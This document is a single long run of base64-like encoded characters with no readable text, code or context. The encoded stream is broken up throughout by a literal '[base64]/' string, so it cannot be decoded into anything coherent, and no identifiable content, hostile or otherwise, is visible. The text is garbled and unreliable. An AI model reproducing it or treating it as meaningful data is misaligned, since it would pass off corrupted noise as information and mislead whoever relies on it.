sKMwqYEBMK0wr/ClsK/I0XDrcKfZR1sw75tDkDCjcOwJcOjworDhMKlwqDDhn8ww5nCn8KAwq9Rw4jCnTjDgcOkw43CgsOZwoc4FTfClHF3acOgeMOtb8KmPcOceMOZw6ZZJjPDsMKMcsO4UnZaK8KfwrsTw6fCsMOtw6QEw6HCrsOHw4vDmBBXEiAXUTJYXAPDmcO/wofCtcK2aXEGICrCnsOFemlXw5BVb0p9w5IifTEHLsKiw63CjlAsesOORMOBW8KSw4xawqnDgRl0w6LDhsOLPMKOH8Kee8ORw4gMWWPCjmTCgcKcd8ObJA3CgU4rdSh7wpENw5vDlsK5w4ZMesOIwqpfw5/CmS5pwofDogLDlcO4NSlLwq9VD2Btwq/[base64]/CgxLCoMKBw77DscKsw7oZDGXChFHCgUBHwoxnSMKBKMKIGkvDusKywptbwrJJXHDCh1bCiMKJEzFIEREpM3bCu8KBwoAFwo7Cr8KQw501BSMlbGw+RsORHMOvw6hxUMKqw6kJwqZWw6zDnATDo0rCscKhQEYTw7/[base64]/CtcOrA8KhwoXCqMOvw73CvE9lCMKwWCPDgcOkw7bCtwHCqgXChMOabsOGD8Khw7lCwofClAxkBFBAw6drwr5FDE1eUXZ3wpEUw4x0w73DkUcUK1TCg8KPw4tvw485w4zCrcKywqPDqMK5ZcO1fC1aw7RYwqEUw5kiw68bwojDuQTDoU/Cu8Ovw4JfGnREwpzDksK9UMOlek84wr0+AxtMY8OabwQjZ8KJOcK5w5bCisKRem/DlsK9aQsfcyNRwqjCoWjDjlTCvUMla8KdZSrCkh5baMKOLcOjPcOEw6DDssKdAXQNw4zCncKVw6YCWBdAcHfDjx5jw7jCn8OeclTCsFd5BCzDpVrDqsKDHyI/Pw3CiB1rw6IOw53DmMKewrzDkUHDiMK+IMO4w5LClTc9wpvCtGzCo3wzUBPDmTtvwqE2NcOzw6kiwoxUwo4Pw6Irw75wGMO8w6w4w5TCpSUcEDDCtcK1RMOhfsO3w44ZPcOQYizCp3Y3wq/CsG/Ds0FTwoQww78NXBg0LT/DjC3DgsORH8OcbR7DpcKCw6hcADxdw6bCu8KSQBvDjQIjw7vDlMKZwpPCk8KxWMKWUEV6GxtawpUnwp1jw4xuwoPCoXrDuwnDuAYvw4rDjEx6w6l3cXJCw77ClivDscKaDABQL1DDvFvCtsKsPE/CosO/w5dQFEEHwpwgCMKwDsKQw5BOw7AJF8OaY8K5woYAwp7CoEzCpMO+wosuRcOvw7FNa2jCondbHcOyS8O4LcOfWsKpZmvDtwXDrFfDiWXDnTHDnMOIw5dMwr52w5bChsKBw6/Cq3Jhw68bDcKSw4bDvsKzwonCiTg6aMKcdsKUw6ZwBTnDgMKCwqoLDsK0cMOIKw/DpMKOw61qOEFNZx3CtybDq8O1MkHDsRwtwpHCghrDjEzDrMKrAhHDvXjCtMKZa3ETw74/w7UnO8KWRF8Jw5HCk2bDg8KCEXHDgwnClgcAwrzDtknCi8Kjwo7CoiQdb8K7V8Kyw6pnV8Krw4QfVsKxwpLCugVmNCM6DnLDtRZGwqsQeFdOdB4aw6IrwrXDsDdED8O7QSDDoSPClF/Di8KqRcK/w6dTeQ0fwqY7AVc2WMObCHQVwrLCtiZBwrUwQcOSFXALS8KWwqbDisKfwrnCmMOjMsOXwpAlesKbw4zDiMOAwpXDgExVWBnDtUEKwrfCqE7DlxoCwp4LEMOvwrjDnsObwpbCssOSDFzDpSExwrrDrcOKA8OQw5oiw57DqkXDvQHDgmDCjEZdYcOTV1rDuixrw4/Cmn8ywqttw4QvKkrDvMOvAMK3VMKDWMO7ScKlQ8OaVn56CsKABMOWbktUw4bCsgzCjX/Cuz7ClhPDgGNiw7B0PcOTRk4JwoLDpS98Cl/[base64]/FVDCtzrDs8KkwrdkDHITMcOUdMKZw5LCo8KNCFHDtDzDmMKxP8KBwoDCj8OEUHrCilzDiVkvwrnDtMKjQcOAbjViXlHCn8KiNsOyd8KeB0nDsMK/EMKffWrDuT/DocONHsKewpAvwobDj8OSw63CsRE0OXvDkTAtwr/ClsKubcKlwqjDtBLCtcKswp/DocKIfkzCoMOYAnhgwotzDiHDoMKNw7/CtsOTM1Iiwr9hw7XCnllYw4ttbRvCt39Cw4nDnnnDpDPDjcKYQTnCq8O/wqXDqcKfw6sLUi4HwrE4F8OrXsOdCUbCosKiwqjCq8O/A8OEwr0FWcOEwoLCvMKVw41uF8KoQMKYTzHDvsOOw7sKw5lcwpnDq0zClsOfw4/Cu1XDncKhwqrCp8KXZ8ObEnFEw57DniNiasOUwrTDrcKsw4LCl8KqVcKFw7TDnsKwKcOkwqXDo8KgwqfDsSBKHW82wpjCpBXClycLw6A9aD1ZwpdYY8ORw6Jywr/DqsOGeMO7XyQbfVfChMO4Fy1jCMKCwrg4C8OAw6PDpCkZLMK/ZMOjw5bDiUXCvsOvw7c8DMO7w6TCoSlswozCq8OwwoQ4GmF0LcOFNyDCjFEZwpQNw4LChhLCqC3Do8KOw4siwq/DmmHCisOXw7nCtyfDo8KzUcOtwp4DUC/[base64]/DpkI6UnnDkSIlE8KrXcOFwrk4a8KJRMODREE5w5nDtsO5Rj/CrMKLwpoHDVnDgcOCw7gmwpUjJ8O4A8KyNFHCgW17bsKxw6/DiE56csOuQcKiw6ptasOVwpIwElsJwr8QH33CucOCw4JSZA7Dky9AIknDpDAHP8OhwrLCvAAdw47DmcOLw7heFcKSw4DDtcOwUcOUw5jDkyXDvTsPUcKiwr0Gw4Z9bcOyw4wzPMOJw5/CnnkOKBPDjyUIa20rw7/CoWzDmcOuw5zDsSlgYsKdPlzCrGvCiTvDqRbCvTXDr8KRwq/DmA9Kwo8xJMOuw6rCq0jCpMKdQcOkw4LCoXg6aFTCksO+wrXDnkM7Ek/[base64]/wrXDvcKha8K0wrdOEzXCtmV0SAPDp1tKDMOabMKhPRzCnX3DkyzCoHTDmT/CgcOMBVJtw7LCvsO1ZTzCicOWZ8KOwptdwrvCiMOUw5fCo8KNwpjCq8OaS8KcVkLDmMKhYU4fw6bDhyvCqMKiF8K4wrZrwr/Cq8OKw4gbwq/CjF4qPMOHw68aDV4mcmYUUUk8RsOiw6BbdljDjkLCsA1vMk3CocORw7FiYW9fwq0CS0NncCp+w6Vbw4kGwpAhwpbCuAHDqHbCihfDoR/[base64]/wowAw7zCnMO/w5rDtEHDs8OdwpzDpwfCp8KbwqDDvG7DpsKdcQ/CiMKxwoHDjFHDqhbDqSAUw7V3PsKKcMKpwoPDnRjCgcOHw7NOT8KcwoLCt8KOb2gtwqLDtlfCuMKOwoRZwqohE8KwAMKCMMO6TyUzwopaFsKywq/[base64]/CnMOfIMOAAsKvwp7Ck8KDPTMrKGzCgcOKOcOFw5YIGcKCDWHDm8ODLcKMKAjDilvCgsOywq/[base64]/DlsOoccKmw6Now5dKYGxWwqBpOGrCpw3ClC3DoljDihXCgEJsw77Duw/DnMKDw7rChArClcO9Yjp7wphLw689w4/DncOxe3F/w4Nuw596WsK8BsOSY8OtAkt3bsOqABPCisKKVsKmIkdvwqzDg8Oqw6DCp8KsGkU7w6AIcjHCtULCs8O7BsKtw6rDuWTDhsKNw4l2w6c/wo5jwpZrw6jCpyR3wp4URBhQwp/DsMKsw5/CnsK4w5rDs8K1w5wFZUkjQcKnw5o7TVNfMjtZN3PCksKCwrMAFsKTw6swTsKKShfCiwbCscO2wqPCpghaw6fCtSwBEsKpw5TClG8nGcOpQl/DjMKUw4vDhcKxHsOHW8Ouw4TCpEXDrDY8MBjDgsKFI8Kvwp/[base64]/a8OfwqZMwrhIKzJGw4MNwpjCssOtw7TDhsOAwpNZZcKZw6hxw7bCosOww4R/YcObFzPCh8OIwpoaCMKlw6TDmcO/UcKEwr19wrJ7wqtkwqDDmcOcw4YCw7fDlyPDulh4w4zDhkXDryZAV2zCm2zDisOPw6bCpHbChsOzw5zCpELDu8OWdcOQw5fCr8OteTU6wo/DuMKXc0fDmV0ow7nDoCwZwo8RDVnDkABCw5kPCUPDmBXDu2fCiwMwJxs9RcOhw59SX8KAMQbCusOAwqnDgcKoWMOydsOawrLChwzCmsOaeGsAwr/DkCDDn8KNSMORFMOTw6PDqcKHDMKLw6TCnMOGQsODw7/CvcK6woTCvMOpcw9Hw7LDpjzDu8O+w6B0b8Kww6NrcMOsI8OTH2jCksOQHsO+XsO5wpEcbcKzwpfDk0xJwpBTIjk/TsOeQDDChHNOF8OfbMK2w7PCpwPCg0XDo0Uxw4fDpUFuw7rCkhpRZQLCvsO/w7ciw5ZqPBnCkGxAwpPDqns8NGXDmMOCwqLDmz9WbMOaw5oAw5fCosKYworDocOrP8Ksw6QhJcO0W8K7b8OeGEUIwq7CvcKBEsK6dTdaAsOsNB/Dh8Orw48HBRzDgVLDjD7CqMKxworDsQ/CtHHCtsOYwrh+w7lXwqRiwrrClMKOw7DDpydbw7JVQXLDgsKJwpNrXVwEe3phe2/DvMOUYgkZCSpTfsKPKMOTUMKGa0zDscOlFyTClcK/JcKEwprDij1UDyE+wqg/YcOXwpHChndCNMKjUADCmMOKw6d1w7M9IMOVAk/DnEfCs300w4kjw7zDncK+w7PCgHIjKHpgfsONR8OSD8KzwrnDkwVewr/DmcOAeSwOYMO9Q8KYwp/DgMO7PjvDm8Kfw5YQw4I3YwDDlMKPRS/DsXMKw6LCt8K1acK/woPCtXkyw6TDlcKgKMOPA8OWwr4Wd1fCpxRoYgJEw4PCqjYgfcKFw5TCrmXDrMKGwotpTQfDqDzCjcOpwohYNHZOwpMGc2zChgHCkMOiDjwewofCvSYNcAINWUxhXjDDsGI+wps0wqlhBcKFwot9TMKUAcKlwoJGwo0aUyw7wr7CtHo9w6l7GMOrw6MQwr/Dh17CgTsoQ8OQw6URw6FpVcOkwpHDnTvCkBHDlcKiwrzDgEJqHj1OwozDgSEZw43Cgi/CqF3CuU0DwoIDXsKqw7J8wpZ0w49nBcKJw67Dh8KLw6hwfnjDsMOKPDNbCcKqbcOCF1zCtcO1JsKdOBNCfMK2YVfCn8OEw7LDs8OyaAbDlMOzw4DDvMKoJQ8XwobCiW7ClUMfw4EZBsKJw6kRwrgNQcKKwrDDhQDCrRR+wozCl8OTQR/DrcOswpZyKMK4RybDmVzCtsOOw7nDsm/CgsKTUBXCmzHDhgxkS8KIw7g4w4gRw5gOwq8hwp0bZUJKAXlMasO5w5TDk8KyTmLCvWHCg8OOw59ywpzCisKuKELCpH1fX8OZCMOuPR/[base64]/NMOIw5Few4nCrsK+w5HDv0DDtwTDvcOAw4zCrEjCuEnCicKqw5phw4NpwrBERj4zw4HDscKsw5ASwpbDucKTVsOzwqERIsOkwqRUJnrCpyBnw6cawowTw5QFw4jCvMO/[base64]/CmG4FfsKIwoDCgcO0MlXDnmN5B8OIAWFxworDosOUWhjDjjA/[base64]/CnTUAd1rDlg3Do8Otwo4sw4TDsMOOwrXCmTrCtl7CpyDCk8OawqVlw75rCsKdw70ZeRkWLcK2JjRFH8KGwrQWw6nCjgXDvU/DskrCkMKOwrnChjnDqsKEwr/Cj37DhcORwoPCnCMqwpIyw5liw6EsVE5aMsKkw6UCwqrDqcOfw6zDoMKySmnChcKXZ0wwW8KSKsOSbsKEwoR/MsKVw400VTLDocOBworCgkdqwqbDhH7Dii7CqxQ9Bmgwwo7CnHnDmMK0eMOrwo8LP8KqLMOLwobCnk0+W2owWsK6w7IYwplowrFIw5vDqxzCoMOkw6Etw5PCvhwSw4hHQcOIPU/DvMK9w4bCmzHDs8KJwp3ClFtTwrthwq4zwrtIw64JC8OdA1jCo2vCpcOMOV7CtsKzwoTCmcOUExN8w6XDmj5iXjHDv0nDiHocwp1OwqbDlsOcBxoEwrAsYMKuNDXDrzJrbcK8wqPDrxLCrMKcwrk/QDHChHdbImvClnIwwpnCmUMww77DmsKuXjPCscKzwqfDkTgkAl08w69vGV3CqVZtwoLDrMKtwqvDoUnCmcOpaDPCjFTChwowBB9jwq4iYMK+JMOYw7/ChlLDtWLCjkRkLSAow6EhDcKzwqhqw7MXSGlDE8O2WkXCsMOpWgBbwqHDhDjCpgnDm2/Ci0xxG2otwqMXw77Dhm7DuWXDrMOsw6ALwoPCmR0aOBQVwprCnWBVBB5mQzLCnsOiw7spwp4Dw7EeDsKBA8KRw6ALw5cufV/DpcOGw6tFw6TDhTQzwoArT8K2w4PCg8KEZMK7MAHDosKIw5jDhyRgSnMywo06K8K5N8KhdlvCvsO2w6/DqsOdB8OcLVguHEhBw5DCpiMawpzDkl7CngwBwoHCk8O7w4zDlSjCksKFL2czOMKdw47DuVlQwoHDusO7wo3DqsKBNT/[base64]/wrDDkMO9YXEqwp/DgsK8Y1nCvXYBDCzCg3sfaMOHIhfDnyQXeFPCqMKaXA3ClkQuwrBsKcOoXcKYw5/[base64]/[base64]/Dp8KFWz1VGsOhdH3CvGhzKcKFDRzCg8Kiwr8mTyLCnUnCmmnCozLDmioowpR0wpvCtj7ChQFedMO0JDhnw4HCpsKrPHzDgSvCh8Oww64cwoM/w5YcXiLCmibCgsKhwrB8wr8GTW9iw6A6PcKlb8OvY8OlwoR1wofDiz8xwovDmcKnSUPCl8K0w7s1wrvCgMKrUsKWUVfCpj/DgzzCvDnCuB7DvVNlwoRKw4fDlcOpw7s8woUXPsKCIy9Bw6HCjcO3w6PDokZJw5oTw6zCg8Oiw49XTUPCvsKxT8Ocw5MMwrjCisKrMsKPKVNFw64PZn8dw57Ds2vDgx7CgMKdwrUybFvDucKeD8OEwrNoH1LDkMKrGsKrw6PCpsKxcsKrAXkiH8ODDBAUwr/[base64]/Csg/Dm8OZakZkasOaeMK+a2EaVR1QworCkVNTwpDClsKYwrZSw5rClcKMw7g9Rk5YA8OUw7PCv0h2RcOMSTJ/AB4lwo0/OsKSw7HDhDBxZE1DS8K9w75KwqRBw5HDmsO+wqMIdMOlM8OsEzHCsMOvw5hCOsKmAjU6QcOVED/DsAESw6M3NsO/BsOfwoNuezs1cMKJDDDCj0InQT/[base64]/PhJ/[base64]/DhMOxw5bDpHvDr8OlGTXCtyDCusKWK8KAL1jCr8OIU8KLwq5/PAIjG8K6w611w7nCqmR5wqXCtcK0EsKWwqskwp0fI8OKJAXCjcKaJsKTOg1CwpPCrMOQLsKfw7UfwqhfXjpjw4LDiCkaLMKlOMKBKm8nwps5wrnCjMO4DcKqw5pgbMK2dcKOfyhiwrfCh8KaNsKqFcKPCMO8TMOSPMKyN2gnFcK/wroPw5XCm8Kaw6xvAhnDrMOyw7zCpD16TxI8wqTCtkgLw7HDn0LDsMKEwqc+ZCPCncK7YyLDqMOBeW3Crg7CvX9mcsKnw63DqMKzw499EsKqR8Kdwr0/w67CrltCK8Ohf8O5DC8Zw7XDkVhhwqcXDsK0csOxIU/DmFAFEcOMwonCmDTCvcOtacKEezUVG30ow4tlMEDDin47w6DDpUnCsXVINwPDgjbDhMOnw5odw5DDqcO8AcKMXT9cXsKwwrVxaRrCicK/OsORwoTCllUWE8KZw7lvP8K1w5MLURxywq9owqLDr1F1Y8Orw7zDuMODA8KGw45KwphAwqB4w4dcJ3kqwovCsMOxWHTDnjgcC8O7BMOJbcK9w6wyIiTDr8Ozw5jCvsKAw67ClhLCkhfCnRnDsU/CohTCrcKLwpDDiUrCtGdVR8K+woTCmjzCh2nDukw/w4EZwpHDm8KUwovDjzspE8OCwqjDhsKrV8OQwoLDvMKow5jChS5xwp5WwrZDw7dfwqPCgBhCw7dNJ3DDmcOaFxXDm2LDssOQOsOuw5pFw7I+AcOxwp3DuMOyFBzClAE1EgvDsBh6wpQmw53DljcjXXbCk2BgBsKgTH90w5JRDxNrwr/[base64]/wrYkwrQdwo4WMElIwrnDtMKfwqHCuVJlwqfCrWoLOQRfNsOVwpfCiG/CimgCwprDoUYrX2cMP8OLL23CtsKuwpfDscK/[base64]/CisKkw4PChSjCqcOQwofCucKgwpARGAjCkMKgTsOQYDTChMKtwrnCgGw0wrPDqA8QwoTCi184wonCpsO2w7B+w5ZGwrbDhcOaGcORwrfDv3Q6w6sCw6x3w47DisO7wowJw4dFM8ONFQ/Dv1nDhsOGw7oWw4QBwqcew7gONShTEsK6AMKmw4YBOEjCtCnChsOYZUUZNMKhI0Zww6EFw5vDi8K5wpPCscKwV8KqcMOPDFLDucKGdMKmw7rCo8KBIMKuwrnDhHrCvU/CvgbDri1qAMKMHcKmJHnCg8OYO0wtwp/CoiLCvzoAw57DhsOPw457wozCpsKlTcKVPcKaCcO6wqI1FwvCi1V3Wi7CvsOQdD5cJ8OMwpk3wq8KTcOaw7htw6tOwppcWMOwGcKiw7lqdwg9w5sywrDDqsOTS8OwMkHCicOEw4B2w5rDkMKAfMO/w6bDjcOVwrMBw5rCqsO5P2vDpGstwrXDqsOxeWhrLcOHBEXDq8Krwo5Hw4bDssO3wpEQwobDmnB3w69xwpkkwrUJajnClGfCqH/Ct0vDncO2V0rDsmVRZsOddhbCqMOhw6c3Kh5nWFdXI8Onw7rClcOWBmvDtRwJETc6UmbCmw9+cAw5bSUPS8KKDknCrMK3c8O7wpfDrcO/IUMgFmTCksKdJsO4w6XDgx7DpHnCo8KMwqjDmX4LBMKJwoLDkT7CijfCnMKVwrbDq8OeK2coPDTDnFgQfBl/MMODwpbCvnhHQ0hiDQPCoMKOCsOPWsObPMKIJMOww7NmGBTCj8OGLFvDosKVw6lRaMOdw7Yrw63ChEUZw6/DphNrLsOqQcKOZ8KRHwTCuFXDp3hZw6vCvUzCmGE1RmvDt8KZH8O6dwnDsnlaP8K1wrtMElrCuGhXwokQw7DCiMKqw44iaz/CqwPCqHsSw73DqS14wrjDiF92wqnCu0B5w6TCqQkhwrIjw7cZwqE+w7Nqw6YUcsKjwojDuhbCpsOQEsOXaMKUwpHDkkt/eXIrAsKRwpfCmcO8CMOVwqB+wpRCMF1jw5nClXwGwqTDjwYSwq7CuXdVw4IWw4LDshI/wrklw6/DucKlTXHDmywAOsOiQcKTw57CusKXeRZeKcO/w73ChiTDisKXw4/DgMOlZcK0JDIYYnwBw4DDuFRnw5rCg8KDwrx/woY1wprCvSvCksOBRMO0wrp3cSRcLcOxwrEnwp/CssOhwq56FMOzNcO7QXHDksKDwq/Dvk3DosOOZ8OPZ8KDU09aJy8zw4hDw5RLw5LDpjjCiTkpLMOQTyzCqVtVRMOHwrzCqRsxw63CiURTRVHDgQnDkBgSwrFvKsOWMWhyw4laUyo3wqjCiCzChsObwphQc8OdCsO8T8Oiw68kWMK0w7zDtMKjZsKEw5fDg8KsUQrCn8Obw7QvRFHCsAjCuBk5E8KhREk/wobCsEzDlcKgMGPCjgZhw6VIw7bCo8Kfw4HDo8KyKgjDsVfCocKBwqnDgMK3XMKAw74awrHDv8K4KFB4ETwoGsKBwqTChmXCnGfCriQqwoQhwqjCjsK/IMK9PSLDiH0UZ8OBwqrCpVF3RCsSwovCjUlcw5lASV7Dvh/CmFsuC8K/[base64]/CixIkH1bDucKVW8K+w4LDh8Kiw41ww6bCmsOpwoXCocKbIk7Coy0sw5nDtnrDsUjDosKqwqIcU8KTDsOBcFbChw8Ww4HCk8O5wohHw77DtcKyw4PDqhU1KsOMwozCjsK2w5FCdsOoWy7Ci8OuNn3DksKIcsKLBHJWYVBWw7g/X0F6QsOkYMK2wqfCi8KKw4MAUMKVVMOjIxd5EcKhw5nDn1rDiHvCkHXCtXR1HsOUe8OUwoFaw5I4w65GGyTChcKCTBXDpcKIW8Klwodpw4x/Q8Kgw67Cr8KUwqrDrg3Ci8Kiw6/[base64]/DnMKbwr1jQcO9w58TwqwAwrLCj2R8wrc1cMKrwo4jBMOtw4bDs8OGw6g/[base64]/egHDg0gbc8OTwpbCq8O9w5vDhMO+w6Nww7TDiMK3wpASw4rDvsOvw57CmsOuQB46w4fCl8OfwpHDhCdNFwZvw5fDosOXH3fDl3zDsMKrannCoMOER8KYwqHCpcOow4DCgMK0wrp8w5R+wpBew4fDiFDCl3HCsUXDs8KPwoLDrC5jwrBJQsKVH8K/[base64]/DjV/CnsOxw4/DkmDDg8KoaDHDlxJiwqZ8wqFRwqnDjcKKwooVR8KpAynDgTfCrFLDhQfDm1Jow7HCiMKMZyQIw6FaUcOVwqt3ZcO7eztcRsOIcMOTVsOhwrbCuk7CkggYKcO8FizChMKlw4XCvVFOw6lGT8OoI8Kfw7jDgAN6w7PDiVhjw4PCssKXwq/DpcO9wpPCg3PDiyl7w4rCkhbDo8KRO0MGw6bDoMKNOWvCvcKYwp82FEHCpFjDrsKgw6jCtzo4wqfCpCHCtMKxw58LwoQpwq/DkRddPMKOw57DqkszOMOAbcK+BxDDssKsVBHDkcKew6lowogOOD3Ch8OhwqopdMOswqcHR8O2RcKqGMO2JA5yw5EBwoNmwoLDiyHDnRDCoMONwrPCnMKjcMKnw6TCpDHDtcOFQsOVdGMvMwBHO8Obwq3CqgYZw5PCrXvClzHCqCt2woHDr8KWw7VAKHY/w6jCnF3DnsKvGkYWw4kVYcKlw4A3wq5PwoLDlFLDlU9fw5pjwpwTw4XDo8KSwq7DjMOfw48kNsKEw5jCmz/Dp8OUV1zCmXnCtsOnPDnCncK4fGLCjMOpw48SJiA+woHDj3Q5dcOiU8OAwqXChCTDk8KSAMOpwp3DsAF+ISPCrxjDusKvw6xdwqrCoMO1wrnDrRzDkMKMw7zClUw2wr/CmDLDi8KvIQ4IITrDkcOWdAHDm8KPwrUAw4HCl2Ikw7Now6zCvA3CssO0w4DCgsOPAsOtLsO3NsOyAMKcwoF1eMOpw5jDvU5/X8OqGsKvX8O1GcOjAgPCpMKWwpkKYwPDiw7DmsOOw4HCtzgPw6d3wqHDgxTCqyRdwrbDj8Khw7bDgm1+w7JNOsKCLMO1wrRwfsKrAmcvw5XCuQLDtMKYwqcSKcKADTY4woUOwoZQWDDDgnAVw6wJwpcVw63CiS7Cll9/worDqAs3VUTCp0YTwo/CmnbCuXTDpMK3Vktaw6HCqzvDoUzDi8Krw7HCisK4w7RmwpdAKA3Do3x7w6PCosKvKsKRwq7Cg8KCwogOHMO2KMKkwrJfw5YkVx9zQgzDm8Kcw7LDogvCoWzDqUbDsk0sUn0KdifCncO/dlwKw4DCjMKfwrpVC8Oow7VXZm7CjEIxw7HCsMOAw7/DrnkQZTfCqF51wrsnKcODw5vCpzTDlcOOw4FfwrpWw4NQw49EwpfDn8O6w5PCjMOpAcKZw5Nhw6fCuQQAXcOxLsOQw7vDpsKFwqvDhsKtSMKJw7fChwttwrNtwrtSe0HDo0/DsiNOQD0gw59XFcOTE8KKwqoVAMKIbMKIXhoAw5PCmcKEw4TDrkbDoxDDj1R0w4ZrwrJiworCnixAwr3CmTwTH8K9wp8wwpPCscK/[base64]/[base64]/DkTzCksOhexpXwpxMGEvDs8KpJsKKw4h/wopMw6/Dl8K/[base64]/CnsKTEDbDn8KSw7xRKsKROBcBPsKwBMOzw5zDmUEDGsOgQ8OYw4LCthvCrcKWWsOCJh/Ct8O/[base64]/CjR0lCD7Cq8OTwpp2Nm8+w6JTw5gJbsKnw7fCsX8Iw5c4KwLDn8O9w7Rlw7nCgcOEHMKxGBhMGHh1bsO2wp/Dl8KhQR5Sw6Icw5DDpcO/w5Eww77DiyIlw6rCljvCmEPCgcKhwqQBwo7Cl8OBwrcjw4TDjcOnw5PDmsO2RcOMKWbCrEkqwp7DhcK7woF4wrbCncOEw6ABNi7DvMO+w7kWwqlYwqjCkQNVw4k1wo/[base64]/w6V7SBl+wpUSST0qw4vCk8K8w7/DiMKawrDDmMKFwr17OcO5woHCp8OCw7V7ZzHDnnYaI3EZw48Lw65HwqXCs3XDt0MiDALDq8OYTUvCpnfDqMO0OgPCjsK6w4XCpMK+Bml7Plt6FsOIw4o2HUDCnlZVwpHCmWpVw4pywoHDoMOlAsOyw4/DpMKzW1zCrMOcLcKWwpN1wq7DnsKqFV7Di2UawpzDiEsmZsKnT2VMw4vClMKqw4nDkcKmIU3Cpz97CsOmEsKUYcOYw4J6GgPDv8Oew5TDgcOgwr3Cu8KXw68nPMKcwo3Dp8OYUyfCmcKJWsO/w6xDwpnCnMKWwoxJbMOpZcK6w6Y+wpPCmMK7IF7Dk8KmwrzDjX4dwq81XsKywpxBZ3DDvcKpGUhBw6/Cn0A/wpHDu1LCj03DiAHCuH5fwonDnsKoworCn8ONwrwyY8OqdcOSVMKUCk7CoMKKHyVpwq/[base64]/McKXaQ4dZWnDncK9w7MhKcOaw5LCp0jCtcOmwpzCt8Kiw6zDmsK9w4jDr8KHwrEJw55Hw6zCjcKnV2fDrMOcCQt4w58mBj81w5TDt1PCl3fDqMO7w4QjVyXCtzxMworCghjDg8Kxb8KnV8KDQhTCm8KtQG/CnHgPa8Kge8O3w5M4w4VNFgxkwo1Dw7ozUcOKTsKnwq9eMcOpw4nChMOnIAV0w6Fxw4vDgAp/[base64]/CuHnCoh82w7w/XV3CikjCt8Kzw69EJlN2w5bCvMKnw5vCncKxEDwfw48KwoF8ODFLRsK3VgfDkcKxw7/[base64]/[base64]/DkMKkMkfDqcK1cznChi3Cm1bCql3CoMKBwpw5w6DCjwc6bFLClcOJfsKKwpl1WWDCo8KrEgI9wo8SJyQcKUcsw47Cu8OjwopNwp3Cm8ObBMO0A8KuGy/DusKZGcOuOsOPw4FncAXCqMK7G8OMfMKxwq1MKjx5wrTDqgksE8OJwp/[base64]/[base64]/[base64]/DocKuLsOhSMOzNVZ0w53Ci0jDlQMUw4TCg8O2woBILMKhI3AvA8Kow7gBwrrCncOOA8KJektGwqLDsmvDt1Q4LBXDucOuwqtMw5N5wqDCm3vCl8OicsOMwq4VB8O4AMKaw5/DtXQ7NcOcS3LCkg/DqigvQcOsw7HDrWE0K8K/wqFRDcO5Qw/CjcKLGcK2Q8OaHnvCq8KiD8K/[base64]/Cmw9Zw6/DgMK5LifDgTQmwpfDl8Kfwp/DusKowpktwpZzFRdSC8O5wqjDvTrCrX1VawzDqsONJcO2w63DiMKuw6vDvcKfw6nClw96wqxYHcKVb8Obw5/CpFkawrkofMKBAcO/w7zDh8O5wpJbAcKpwoFLH8K8NCtWw5HCscOBwpfDkUoXUU0ua8KiwobDuBR3w5E/a8ORwotuYsKvw5fDmUxMwptZwo4lwpwGwr/Col7CgsKcJwTCuWfDkcOHGmbCvMK2aD/CvMOzZEQzwozCk1DCoMKNT8KUUEzCosKjw4DDmMKjwq7DggYjInBwQ8KMLgoKw79/IcKbwqdXdHBbw6vDugcTFx4zw5jCkcOoFsOQw4Bkw7t8w74RwqTCjVtHPyp+eT14OzTCgsKpYnAEJ1nCv13DjhHCncKIMXATZ04rOMKCwpnDqAVIFjlvw4TDocONYcKrwqUqf8OFYQVOZGvCg8KHLBTCmz0jY8Kiw6TCkcKGQMKFI8OdCV7Dp8KHwoPChzTCr0Q+TMK/wovCrsOJw4RXw6ZEw73CqlLDnAx4WcOEwqXDi8OVKC5wK8K2w7ZDw7fDn3/CvsO6axw/[base64]/w7TCtsOkUWInw6PCk8KxwrMHbA3Cq8KCw6gSw7PDkcOfH8OkcBALwqDCu8OzwrIjwrrDggjChwI5KMKww7FlQVIoAcOQQ8OcwqrCicKMw7vCucOuw7d6wqXDs8KnI8OCFsOeWiPCqMOzwo1MwqcTwrocQx/Cny/CqQJUYMOaG1zDhMKTNcK7W3PCksOTBcK6Q3TDq8K/[base64]/CvmNCXMK0F8Okw4vDj8Kiwq1bwoVhA8OcVQDCuDrCrnjCrsKXJsOKw5JjdMOBe8OmwqPDtcKgRcOVGsKvwqvCqVRvV8K8fjLCtl3DiHrDmnJ7w7gnOHnDpcKpwp/DpcKoAsKMAcK/fsKTTcK7AmZ4w6oBRWoYwobDpMOpFDXDp8KCVMK2wpFswoJyQ8OXw6/Cv8KyPcOtCH/Dq8KbHAdWdEjCh3QSw7RcwpfDmMKdRsKtSsKtwqt6wpc5Ig1rMgnDp8OjwrXDisKBXEFZJMO+A38hw4ZpF0RGHcKNYMOoPADCimPCiDNEwqvCoU3DqVLCrm5aw6x/SW45IcK/csKsFRV3ejl7NsK+wrbDsRPDvcOJw4LDt1fCtsOwwrkVG3TCjMK/[base64]/DjcODwrNBwpLCn3p/LsK6UATDjjVwFh/CrwvDmcOuwrfCoMOOw4PCvzPCgAAZX8O5wpLDlMO5Y8Kcw45Nwo/DpsKdwqJZwpE2wrBTNcOnwodKd8OSwo4Tw5U0PMKCw5JSw6/DhnhOwoXDgsKJfUPCtDpmOh3Cg8OeOcOTw4bCqMKYwowWIWrDusOOw4PCp8KJU8KBAknCnWJNw59Mw5PCtMKSwofCmcKbVcKiwr9+wrA6woDCs8OfY3RZRnF5wpNwwptfwrDCh8KZw6vDoyvDjFfDlcKyJxzCk8KhZcOWccKxGcKIYx/DvcOmwqIUwofDg01ZHinCtcK7w7kxecKrckfCqyHDrHIuwponfyoUw6kWW8OCRybCvFXDlsOGwqlywp0gw5vCq2vDrcKxwrV8wrF/wq1Jw7pqRT/Cv8KMwoI3A8K8QsOmwrdeXhxTKxQaIsKRw709wpnDglQQwonDn0gCT8KjI8Kqe8Kkf8Kuw4ljFsO/w6YcwoLDphRGwpI8QsK2woJrKmZ1wrEIdFfDkSx2wqB/J8O2wqTCt8KEM2ZAw5V/GSbCrDfCqcKVw5gzwodCw7PDiFbCjcOowrnDoMO/JjYPw6/DuWXCvsOxVwvDg8ObH8OqwonCm37Cu8KEFcO9ETrDmlJgw73DscKDb8OhwqfCuMOZw4nDsjUpw7rCihk/w79IwrVqwrPCp8O5DjXDq0pEbTITPTQSA8OZwr1yW8Oww5k5w4vDoMKGQcONwrV9TAIfw70cIEwWwpspJcOKXA8RwoDCjsK9w64WC8OhOsKkwoTCpcKpwpIiw7HDhMK0XMKlwq3CvDvClwA1U8OGbgjDoFnDkW99HS/[base64]/ClMOPbXVdBMOmDMKBwrHCoXTCksOzdTHDr8OBW3fCm8O1Vj5uw4d/woR9wqjCrFnCqsKjwpUsJcOsH8OrbcOMZMKiH8OCYsK8VMKXw